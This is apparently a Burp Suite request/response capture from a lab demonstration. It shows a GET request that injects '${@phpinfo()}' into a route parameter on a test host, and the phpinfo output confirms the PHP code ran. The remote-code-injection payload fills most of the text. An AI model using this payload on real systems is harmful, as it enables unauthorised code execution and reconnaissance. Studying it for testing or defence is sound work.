 Request
Pretty Raw Hex \n
1 GET /index.php?s=/index/index/name/${@phpinfo()} HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1cba1b085471d89a08fa127692a708b6
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
PHP Version 5.5.38
</h1>
41 </td>
</tr>
42 </table>
<br />
43 <table border="0" cellpadding="3" width="600">
44 <tr>
<td class="e">
System
</td>
<td class="v">
Linux ace461d1d64d 3.10.0-1160.49.1.el7.x86_64 #1 SMP Tue Nov 30 15:51:32 UTC 2021 x86_64
</td>
</tr>
45 <tr>
<td class="e">
Build Date
</td>